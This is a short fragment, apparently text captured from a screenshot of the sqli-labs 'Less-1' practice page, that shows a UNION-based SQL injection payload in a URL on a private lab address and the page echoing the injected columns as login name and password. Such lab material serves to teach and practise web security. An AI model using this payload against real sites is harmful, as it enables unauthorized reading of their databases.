 http://192.168.33.138/Less-1/?id=111'union select 1,2,3%23
Post data Referrer 0xHEX %URL
Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:3